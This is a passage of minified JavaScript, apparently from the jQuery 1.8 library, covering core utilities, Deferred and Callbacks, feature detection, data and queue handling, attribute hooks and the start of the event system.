e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var 